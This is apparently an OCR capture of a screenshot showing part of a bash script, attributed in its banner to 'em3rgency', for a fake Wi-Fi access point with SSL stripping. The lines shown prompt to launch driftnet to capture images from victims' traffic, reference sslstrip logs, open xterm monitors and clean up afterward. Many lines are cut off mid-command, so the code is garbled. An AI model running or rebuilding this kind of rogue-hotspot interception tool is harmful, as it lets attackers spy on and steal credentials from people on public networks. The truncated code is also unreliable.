
read DRIFT
echo ""
if [ $DRIFT = "y" ] ; then
mkdir -p "/var/run/driftnet/driftnetdata"
echo " Starting Driftnet to gather v
driftnet -i $internet_interface -p -d /var/run
sleep 3
fi
#SSLstrip.log cat the file sslstrip.log
xterm -bg blue -fg white -geometry 80x7-0-25 -
clear
echo
echo $RED" #################################
echo $RED" [ em3rgency's Fake AP SSL M
echo $RE
echo $RED" [ Press Y THEN ENTERKEY to clo
echo $RE
echo $RED" [ IF not closed prop
echo $RED" #################################
echo $STAND""
echo ""
read WISH
# Kill all
if [ $WISH = "y" ] ; then
echo
echo $BLUE" Cleaning up yo